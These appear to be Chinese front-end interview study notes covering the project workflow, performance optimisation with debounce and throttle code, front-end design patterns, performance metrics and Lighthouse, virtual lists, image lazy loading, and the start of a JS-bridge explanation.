leader确定项目要做了,就是“拍板儿”确定。此时不需要工程师参与,因为决定权在于他们。项目立项时没有任何详细的信息,如需求、设计图等,都要后面继续做。 - 编写需求和需求评审
PM根据项目的背景和目标,编写需求文档,画原型图(不是UI设计图),然后叫各个角色开会评审。- 你如果作为
FE角色去参与评审,要积极提出自己的问题和建议。需求评审不一定一次通过。 - 如果此时
PM跟你要工作排期,你不要立即回复。回去跟你的leader商量之后,给一个谨慎的排期。
- 编写技术方案
- 需求指导设计,设计指导开发。先做技术方案设计,写文档,待评审之后再开发。
- 技术方案评审
- 技术方案写完之后,要叫
leader,以及其他技术角色人员一起评审。- 第一,和其他技术人员确定接口格式,是否都能认同
- 第二,让
leader或者架构师确定这个设计有没有漏洞、安全问题等
- 技术方案写完之后,要叫
- 交互视觉设计和评审
- 需求评审通过之后,
UE和UI就开始出设计稿。做完设计稿之后,会叫相关开发人员参与评审。和需求评审一样,你要提出自己的问题和建议。
- 需求评审通过之后,
- 开发
- 上述评审都结束之后,才可以进入开发阶段。开发时要注意开发规范,及时
code review,写单元测试。
- 上述评审都结束之后,才可以进入开发阶段。开发时要注意开发规范,及时
- 视觉联调
- 网页界面开发完成之后,要找
UI人员来视觉联调,让他们确认是否可以。如果不可以,就直接修改,直到评审通过。 - 这一步要尽早执行,不要等待临上线了,再去调整
UI界面。
- 网页界面开发完成之后,要找
- 程序联调
- 代码功能开发完之后,要和其他相关技术人员(
RD、CRD)进行接口联调。就是在开发环境下,先把系统对接起来,看看会不会出错。 - 注意,接口联调不是测试,不用太过于项目,能把最基本的功能跑通即可。
- 代码功能开发完之后,要和其他相关技术人员(
- 自测
- 对于自己开发的功能,一定要自己按照需求测试一遍。不要求测试的很详细,至少也把基本功能跑通。
- 这一步是为了防止提测之后被
QA发现基本功能不可用,就很尴尬。人家会觉得你不靠谱。
- 提测
- 自测完成之后,即可把代码提测给
QA。这一步很关键,要发邮件,抄送给项目组的相关成员。
- 自测完成之后,即可把代码提测给
- 测试
QA进行详细的功能测试。测试期间会有bug反馈,要及时修复bug,并及时让QA回归测试。- 测试期间要积极和
QA沟通,最好每天都开一个站会。
- 上线 & 回归测试
QA测试完成会发邮件全体通报测试通过,测试就可以准备上线。- 上线之后要及时和
QA组织回归测试,待回归测试完成之后才可以通知:上线完成
- 项目总结(可选)
- 回顾一下经过,总结一下得失,积累一点经验,这样才能慢慢成长
工作中遇到过哪些项目难点,是如何解决的
遇到问题要注意积累
- 每个人都会遇到问题,总有几个问题让你头疼
- 日常要注意积累,解决了问题要自己写文章复盘
如果之前没有积累
- 回顾一下半年之内遇到的难题
- 思考当时解决方案,以及解决之后的效果
- 写一篇文章记录一下,答案就有了
答案模板
- 描述问题:背景 + 现象 + 造成的影响
- 问题如何被解决:分析 + 解决
- 自己的成长:学到了什么 + 以后如何避免
一个示例
- 问题:编辑器只能回显JSON格式的数据,而不支持老版本的HTML格式
- 解决:将老版本的HTML反解析成JSON格式即可解决
- 成长:要考虑完整的输入输出 + 考虑旧版本用户 + 参考其他产品
前端性能优化
前言
- 是一个综合性问题,没有标准答案,但要求尽量全面
- 某些细节可能会问:防抖、节流等
性能优化原则
- 多使用内存、缓存或其他方法
- 减少
CPU计算量,减少网络加载耗时
从何入手
- 让加载更快
- 减少资源体积:压缩代码
- 减少访问次数:合并代码,
SSR服务端渲染,缓存- SSR
- 服务端渲染:将网页和数据一起加载,一起渲染
- 非
SSR模式(前后端分离):先加载网页,在加载数据,在渲染数据
- 缓存
- 静态资源加
hash后缀,根据文件内容计算hash - 文件内容不变,则
hash不变,则url不变 url和文件不变,则会自动触发http缓存机制,返回304
- 静态资源加
- SSR
- 减少请求时间:
DNS预解析,CDN,HTTP2- DNS预解析
DNS解析:将域名解析为IP地址DNS预解析:提前解析域名,将域名解析为IP地址DNS预解析的方式:<link rel="dns-prefetch" href="//www.baidu.com">
- CDN
CDN:内容分发网络,将资源分发到离用户最近的服务器上CDN的优点:加快资源加载速度,减少服务器压力CDN的缺点:增加了网络延迟,增加了服务器成本
- HTTP2
HTTP2:HTTP协议的下一代版本HTTP2的优点:多路复用,二进制分帧,头部压缩,服务器推送
- DNS预解析
- 让渲染更快
CSS放在head,JS放在body下面- 尽早开始执行
JS,用DOMContentLoaded触发
window.addEventListener('load',function() {
// 页面的全部资源加载完才会执行,包括图片、视频等
})
window.addEventListener('DOMContentLoaded',function() {
// DOM渲染完才执行,此时图片、视频等可能还没有加载完
})
* 懒加载(图片懒加载,上滑加载更多) 
* 对`DOM`查询进行缓存 
* 频繁`DOM`操作,合并到一起插入到`DOM`结构 
* 节流、防抖,让渲染更流畅
* **防抖**
* 防抖动是将多次执行变为`最后一次执行`
* 适用于:`input`、`click`等
const input = document.getElementById('input')
// 防抖
function debounce(fn, delay = 500) {
// timer 是闭包中的
let timer = null
// 这里返回的函数是每次用户实际调用的防抖函数
// 如果已经设定过定时器了就清空上一次的定时器
// 开始一个新的定时器,延迟执行用户传入的方法
return function () {
if (timer) {
clearTimeout(timer)
}
timer = setTimeout(() => {
fn.apply(this, arguments)
timer = null
}, delay)
}
}
input.addEventListener('keyup', debounce(function (e) {
console.log(e.target)
console.log(input.value)
}, 600))
* **节流**
* 节流是将多次执行变成`每隔一段时间执行`
* 适用于:`resize`、`scroll`、`mousemove`等
const div = document.getElementById('div')
// 节流
function throttle(fn, delay = 100) {
let timer = null
return function () {
if (timer) { // 当前有任务了,直接返回
return
}
timer = setTimeout(() => {
fn.apply(this, arguments)
timer = null
}, delay)
}
}
// 拖拽
div.addEventListener('drag', throttle(function (e) {
console.log(e.offsetX, e.offsetY)
}))
前端常用的设计模式和使用场景
- 工厂模式
- 用一个工厂函数来创建实例,使用的时候隐藏
new,可在工厂函数中使用new(function factory(a,b,c) {return new Foo()}) - 如
jQuery的$函数:$等于是在内部使用了new JQuery实例(用工厂函数$包裹了一下),可以直接使用$(div) react的createElement
- 用一个工厂函数来创建实例,使用的时候隐藏
- 单例模式
- 全局唯一的实例(无法生成第二个)
- 如
Vuex、Redux的store - 如全局唯一的
dialog、modal - 演示
// 通过class实现单例构造器
class Singleton {
private static instance
private contructor() {}
public static getInstance() {
if(!this.instance) {
this.instance = new Singleton()
}
return this.instance
},
fn1() {}
fn2() {}
}
// 通过闭包实现单例构造器
const Singleton = (function () {
// 隐藏Class的构造函数,避免多次实例化
function FooService() {}
// 未初始化的单例对象
let fooService;
return {
// 创建/获取单例对象的函数
// 通过暴露一个 getInstance() 方法来创建/获取唯一实例
getInstance: function () {
if (!fooService) {
fooService = new FooService();
}
return fooService;
}
}
})();
// 使用
const s1 = Singleton.getInstance()
const s2 = Singleton.getInstance()
// s1 === s2 // 都是同一个实例
- 代理模式
- 使用者不能直接访问对象,而是访问一个代理层
- 在代理层可以监听
getset做很多事 - 如
ES6 Proxy实现Vue3响应式
var obj = new Proxy({},{
get:function(target,key,receiver) {
return Refect.get(target,key,receiver)
},
set:function(target,key,value,receiver) {
return Refect.set(target,key,value,receiver)
}
})
- 观察者模式
- 观察者模式(基于发布订阅模式)有观察者,也有被观察者
- 观察者需要放到被观察者中,被观察者的状态变化需要通知观察者 我变化了,内部也是基于发布订阅模式,收集观察者,状态变化后要主动通知观察者
class Subject { // 被观察者 学生
constructor(name) {
this.state = 'happy'
this.observers = []; // 存储所有的观察者
}
// 收集所有的观察者
attach(o){ // Subject. prototype. attch
this.observers.push(o)
}
// 更新被观察者 状态的方法
setState(newState) {
this.state = newState; // 更新状态
// this 指被观察者 学生
this.observers.forEach(o => o.update(this)) // 通知观察者 更新它们的状态
}
}
class Observer{ // 观察者 父母和老师
constructor(name) {
this.name = name
}
update(student) {
console.log('当前' + this.name + '被通知了', '当前学生的状态是' + student.state)
}
}
let student = new Subject('学生');
let parent = new Observer('父母');
let teacher = new Observer('老师');
// 被观察者存储观察者的前提,需要先接纳观察者
student.attach(parent);
student.attach(teacher);
student.setState('被欺负了');
- 发布订阅模式
- 发布订阅者模式,一种对象间一对多的依赖关系,当一个对象的状态发生改变时,所依赖它的对象都将得到状态改变的通知。
- 主要的作用(优点):
- 广泛应用于异步编程中(替代了传递回调函数)
- 对象之间松散耦合的编写代码
- 缺点:
- 创建订阅者本身要消耗一定的时间和内存
- 多个发布者和订阅者嵌套一起的时候,程序难以跟踪维护
- 发布订阅者模式和观察者模式的区别?
- 发布/订阅模式是观察者模式的一种变形,两者区别在于,发布/订阅模式在观察者模式的基础上,在目标和观察者之间增加一个调度中心。
- 观察者模式 是由具体目标调度,比如当事件触发,
Subject就会去调用观察者的方法,所以观察者模式的订阅者与发布者之间是存在依赖的(互相认识的)。 - 发布/订阅模式 由统一调度中心调用,因此发布者和订阅者不需要知道对方的存在(
publisher和subscriber是不认识的,中间有个Event Channel隔起来了) - 总结一下:
- 观察者模式:
Subject和Observer直接绑定,没有中间媒介。如addEventListener直接绑定事件 - 发布订阅模式:
publisher和subscriber互相不认识,需要有中间媒介Event Channel。如EventBus自定义事件
- 观察者模式:
- 实现的思路:
- 创建一个对象(缓存列表)
on方法用来把回调函数fn都加到缓存列表中emit根据key值去执行对应缓存列表中的函数off方法可以根据key值取消订阅
class EventEmiter {
constructor() {
// 事件对象,存放订阅的名字和事件
this._events = {}
}
// 订阅事件的方法
on(eventName,callback) {
if(!this._events) {
this._events = {}
}
// 合并之前订阅的cb
this._events[eventName] = [...(this._events[eventName] || []),callback]
}
// 触发事件的方法
emit(eventName, ...args) {
if(!this._events[eventName]) {
return
}
// 遍历执行所有订阅的事件
this._events[eventName].forEach(fn=>fn(...args))
}
off(eventName,cb) {
if(!this._events[eventName]) {
return
}
// 删除订阅的事件
this._events[eventName] = this._events[eventName].filter(fn=>fn != cb && fn.l != cb)
}
// 绑定一次 触发后将绑定的移除掉 再次触发掉
once(eventName,callback) {
const one = (...args)=>{
// 等callback执行完毕在删除
callback(args)
this.off(eventName,one)
}
one.l = callback // 自定义属性
this.on(eventName,one)
}
}
// 测试用例
let event = new EventEmiter()
let login1 = function(...args) {
console.log('login success1', args)
}
let login2 = function(...args) {
console.log('login success2', args)
}
// event.on('login',login1)
event.once('login',login2)
event.off('login',login1) // 解除订阅
event.emit('login', 1,2,3,4,5)
event.emit('login', 6,7,8,9)
event.emit('login', 10,11,12)
- 装饰器模式
- 原功能不变,增加一些新功能(
AOP面向切面编程) ES和TS的Decorator语法就是装饰器模式
- 原功能不变,增加一些新功能(
经典设计模式有
23个,这是基于后端写的,前端不是都常用
如果一个H5很慢,如何排查性能问题
- 通过前端性能指标分析
- 通过
Performance、lighthouse分析 - 持续跟进,持续优化
前端性能指标
FP(First Paint):首次绘制,即首次绘制任何内容到屏幕上FCP(First Content Paint):首次内容绘制,即首次绘制非空白内容到屏幕上FMP(First Meaning Paint):首次有意义绘制,即首次绘制有意义的内容到屏幕上-已弃用,改用LCPFMP业务指标,没有统一标准
LCP(Largest Contentful Paint):最大内容绘制,即最大的内容绘制到屏幕上TTI(Time to Interactive):可交互时间,即页面加载完成,可以进行交互的时间TBT(Total Blocking Time):总阻塞时间,即页面加载过程中,主线程被占用的时间CLS(Cumulative Layout Shift):累计布局偏移,即页面加载过程中,元素位置发生变化的程度FCP、LCP、TTI、TBT、CLS都是web-vitals库提供的指标DCL(DOM Content Loaded):DOM加载完成,即页面DOM结构加载完成的时间L(Load):页面完全加载完成的时间

通过Chrome Performance分析
打开浏览器无痕模式,点击
Performance > ScreenShot

如果加载很快就会很快就到达FP,在分析FCP、LCP、DCL、L看渲染时间
国内访问GitHub可以看到加载到FP非常慢,但是渲染很快
network > show overview 查看每个资源的加载时间,或者从waterfall查看
使用lighthouse分析
# 通过node使用
npm i lighthouse -g
# 需要稍等一会就分析完毕输出报告
lighthouse https://baidu.com --view --preset=desktop
通过工具就可以识别到问题
- 加载慢?
- 优化服务器硬件配置,使用
CDN - 路由懒加载,大组件异步加载--减少主包体积
- 优化
HTTP缓存策略
- 优化服务器硬件配置,使用
- 渲染慢
- 优化服务端接口(如
Ajax获取数据慢) - 继续分析,优化前端组件内部逻辑(参考
vue、react优化) - 服务端渲染
SSR
- 优化服务端接口(如
性能优化是一个循序渐进的过程,不像bug一次解决。持续跟进统计结果,再逐步分析性能瓶颈,持续优化。可使用第三方统计服务,如百度统计
后端一次性返回十万条数据,你该如何渲染
- 设计不合理
- 后端返回十万条数据,本身技术方案设计就不合理(一般情况都是分页返回,返回十万条浏览器渲染是一个问题,十万条数据加载也需要一个过程)
- 后端的问题,要用后端的思维去解决-中间层
- 浏览器能否处理十万条数据?
- 渲染到
DOM上会非常卡顿
- 渲染到
- 方案1:自定义中间层
- 自定义
nodejs中间层,获取并拆分这十万条数据 - 前端对接
nodejs中间层,而不是服务端 - 成本比较高
- 自定义
- 方案2:虚拟列表
- 只创建可视区的
DOM(比如前十条数据),其他区域不显示,根据数据条数计算每条数据的高度,用div撑起高度 - 随着浏览器的滚动,创建和销毁
DOM - 虚拟列表实现起来非常复杂,工作中可使用第三方库(
vue-virtual-scroll-list、react-virtualiszed) - 虚拟列表只是无奈的选择,实现复杂效果而效果不一定好(低配手机)
- 只创建可视区的

H5页面如何进行首屏优化
- 路由懒加载
- 适用于单页面应用
- 路由拆分,优先保证首页加载
- 服务端渲染SSR
SSR渲染页面过程简单,性能好- 纯
H5页面,SSR是性能优化的终极方案,但对服务器成本也高
- 分页
- 针对列表页,默认只展示第一页内容
- 上划加载更多
- 图片懒加载lazyLoad
- 针对详情页,默认只展示文本内容,然后触发图片懒加载
- 注意:提前设置图片尺寸,尽量只重绘不重排
- Hybrid
- 提前将
HTML JS CSS下载到App内部,省去我们从网上下载静态资源的时间 - 在
App webview中使用file://协议加载页面文件 - 再用
Ajax获取内容并展示
- 提前将
- 性能优化要配合分析、统计、评分等,做了事情要有结果有说服力
- 性能优化也要配合体验,如骨架屏、
loading动画等
图片懒加载演示
<head>
<style>
.item-container {
border-top: 1px solid #ccc;
margin-bottom: 30px;
}
.item-container img {
width: 100%;
border: 1px solid #eee;
border-radius: 10px;
overflow: hidden;
}
</style>
</head>
<body>
<h1>img lazy load</h1>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal1.jpeg"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal2.webp"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal3.jpeg"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal4.webp"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal5.webp"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal6.webp"/>
</div>
<script src="https://cdn.bootcdn.net/ajax/libs/lodash.js/4.17.21/lodash.min.js"></script>
<script>
function mapImagesAndTryLoad() {
const images = document.querySelectorAll('img[data-src]')
if (images.length === 0) return
images.forEach(img => {
const rect = img.getBoundingClientRect()
if (rect.top < window.innerHeight) {
// 漏出来
// console.info('loading img', img.dataset.src)
img.src = img.dataset.src
img.removeAttribute('data-src') // 移除 data-src 属性,为了下次执行时减少计算成本
}
})
}
window.addEventListener('scroll', _.throttle(() => {
mapImagesAndTryLoad()
}, 100))
mapImagesAndTryLoad()
</script>
</body>
请描述js-bridge的实现原理
什么是JS Bridge
JS无法直接调用native API- 需要通过一些特定的格式来调用
- 这些格式就统称
js-bridge,例如微信JSSKD

